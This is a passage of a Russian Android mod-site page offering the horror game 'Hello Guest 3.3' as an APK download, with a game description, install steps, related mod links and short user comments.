data-uri="viber://forward?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F&text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </span></div><!-- .entry-meta --> </div> </div> <div class="dimka2"> <div class="inside-dimka2"> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>tinyBuild</div> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>88 MB</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>3.3</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>4,7</div> </div> </div> </div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1561" class="post-1561 post type-post status-publish format-standard has-post-thumbnail category-puzzles category-mods"> <div class="topblock mobile"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Hello Guest 3.3 на Андроид</h1> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 1 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2024-05-05">05.05.2024</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/puzzles/" itemprop="articleSection">Головоломки</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F&text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp" class="attachment-full size-full wp-post-image" alt="Hello Guest 3.3 на Андроид" itemprop="image" decoding="async" srcset="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp 300w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/> </div> <div style="display:none" class="play"><a target="_blank" rel="nofollow">Скачать с Play Market</a></div> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>88 MB</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>3.3</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>4,7</div> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>tinyBuild</div> <br/> <br/> <a href="#load" class="download download2">Скачать</a> </div> <br/> </div> <!-- end topblock--> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p><center class="imgup"><a href="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-medium wp-image-1564" src="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01-300x169.webp" alt="Hello Guest 3.3 на Андроид-01" width="300" height="169" srcset="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01-300x169.webp 300w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01-1024x576.webp 1024w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01-768x432.webp 768w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-01.webp 1200w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="169"></span></a> <a href="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1565" src="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02-300x169.webp" alt="Hello Guest 3.3 на Андроид-02" width="300" height="169" srcset="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02-300x169.webp 300w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02-1024x576.webp 1024w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02-768x432.webp 768w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-02.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="169"></span></a></center>Перед нами необычная игра в мультяшном стиле, которая создана в стиле хоррора. Новинка Hello Guest привлекает внимание не только своей графикой, но и необычными игровыми возможностями. Главный персонаж должен отправиться в парк развлечений, чтобы узнать, какие тайны хранятся в этом месте.</p> <h2>Описание</h2> <p>В игре авторы предлагают сыграть за охранника, который исследует огромный парк развлечений. Так как перед нами жанр хоррора, на пути героя будут встречаться самые разные ловушки. Потребуется исследовать местность, решать головоломки и конечно же стараться пройти все испытания на своем пути. Будьте готовы встретиться в монстрами блуждающими в ночи. Чтобы победить, придется быстро реагировать на любую опасность. Помимо основного персонажа, вы встретите и главного злодея, который быстро обучается. Им управляет искусственный интеллект, поэтому победить станет еще сложнее. Продвигайтесь вперед, ищите выход и конечно же старайтесь обмануть врага.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class="fpm_end"></div> <h2>Как установить или обновить Hello Guest 3.3 на Андроид</h2> <ol> <li>Скачайте файл APK.</li> <li>Разрешите установку из открытых источников, если не сделали этого ранее — для этого отправьтесь в настройки телефона.</li> <li>Установите файл — например, при помощи одного из бесплатных <a href='https://mods-android.ru/file-manager/'>файловых менеджеров</a>.</li> <li>Запустите установленное приложение.</li> <li>Для запуска мода надо выключить автоматический вход в Google Play Игры.</li> </ol> </div><!-- .entry-content --> </article><!-- #post-## --> <a name="load"></a> <div class="topblock"> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-4" data-post-id="1561" data-rating-count="33" data-rating-sum="117" data-rating-value="3.55"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>33</strong> оценки, среднее <strong>3.55</strong> из <strong>5</strong> )</em></div> </div> <center> <a class="download" href="/download-page?id=1561" target="_blank"> <span style="flex: 1;padding: 0 10px;color: #fff;">Скачать Hello Guest 3.3 на Андроид 3.3</span><br/><span class="razmer2">88 MB</span></a> </center> <br/><br/> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 16</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F&text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </div> <div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-3274" class="post-card post-card-related post-3274 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/standpride-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="StandPride" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/">StandPride 1.0 (Приватный Сервер Standoff 2) на Андроид</a></div></header> </div> <div id="post-3276" class="post-card post-card-related post-3276 post type-post status-publish format-standard has-post-thumbnail category-mods category-simulator_mods"> <div class="post-card__image"><a href="https://mods-android.ru/cell-defense-mod-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/cell-survivor-mod-mnogo-deneg-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Cell Survivor (Мод Много денег) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Симуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/cell-defense-mod-na-android/">Cell Survivor 2.00 (Мод: Много денег) на Андроид</a></div></header> </div> <div id="post-3241" class="post-card post-card-related post-3241 post type-post status-publish format-standard has-post-thumbnail category-mods category-adventures_mods"> <div class="post-card__image"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/simple-sandbox-3-pixel-craft-mod-menyu-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Simple Sandbox 3 Pixel Craft (Мод меню) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Приключения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/">Simple Sandbox 3: Pixel Craft v0.6.03 (Мод меню) на Андроид</a></div></header> </div> <div id="post-3240" class="post-card post-card-related post-3240 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/5-nochey-s-timohoy-5-ostrov-mod-menyu-bessmertie-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 ночей с Тимохой 5 Остров (Мод меню бессмертие) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/">5 ночей с Тимохой 5: Остров 1.7 (Мод меню: бессмертие) на Андроид</a></div></header> </div> <div id="post-3201" class="post-card post-card-related post-3201 post type-post status-publish format-standard has-post-thumbnail category-mods category-simulator_mods"> <div class="post-card__image"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/webp-express/webp-images/uploads/2025/10/beamng-drive-v227-mod-vse-otkryto-na-android-300x140.jpg.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="BeamNG Drive v227 (Мод Все открыто) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Симуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/">BeamNG Drive v227 (Мод: Все открыто) на Андроид</a></div></header> </div> <div id="post-3200" class="post-card post-card-related post-3200 post type-post status-publish format-standard has-post-thumbnail category-arcades-mods category-mods"> <div class="post-card__image"><a href="https://mods-android.ru/geometry-dash-2-2-145-mod-vse-otkryto-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/10/geometry-dash-2.2.145-mod-vse-otkryto-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Geometry Dash 2.2.145 (Мод все открыто) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Аркады</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/geometry-dash-2-2-145-mod-vse-otkryto-na-android/">Geometry Dash 2.2.145 (Мод: все открыто) на Андроид</a></div></header> </div></div></div> <meta itemprop="author" content="Admin"> <meta itemprop="datePublished" content="2024-05-05T16:25:49+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mods-android.ru/hello-guest-3-3-na-android/" content="Hello Guest 3.3 на Андроид"> <meta itemprop="dateModified" content="2024-05-05"> <meta itemprop="datePublished" content="2024-05-05T16:25:49+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" alt="Mods Android"></div><meta itemprop="name" content="Mods Android"><meta itemprop="telephone" content="Mods Android"><meta itemprop="address" content="https://mods-android.ru"></div> <div id="comments" class="comments-area"> <div class="comments-title">Комментарии: 16</div> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-8716" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8716"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">mekan</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-09-10"> 10.09.2025 в 18:50 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8716" data-commentid="8716" data-postid="1561" data-belowelement="comment-8716" data-respondelement="respond" data-replyto="Комментарий к записи mekan" aria-label="Комментарий к записи mekan">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-8715" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8715"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-09-10"> 10.09.2025 в 18:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8715" data-commentid="8715" data-postid="1561" data-belowelement="comment-8715" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-7661" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7661"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Сосед</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-28"> 28.03.2025 в 23:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Фигня этот ваш ангри нейбор <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7661" data-commentid="7661" data-postid="1561" data-belowelement="comment-7661" data-respondelement="respond" data-replyto="Комментарий к записи Сосед" aria-label="Комментарий к записи Сосед">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-8116" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8116"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">giorgi</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-06-19"> 19.06.2025 в 17:19 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>согласен</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8116" data-commentid="8116" data-postid="1561" data-belowelement="comment-8116" data-respondelement="respond" data-replyto="Комментарий к записи giorgi" aria-label="Комментарий к записи giorgi">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6782" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6782"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-30"> 30.12.2024 в 14:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6782" data-commentid="6782" data-postid="1561" data-belowelement="comment-6782" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-6651" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6651"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-20"> 20.12.2024 в 18:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Очень плохая игра <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img 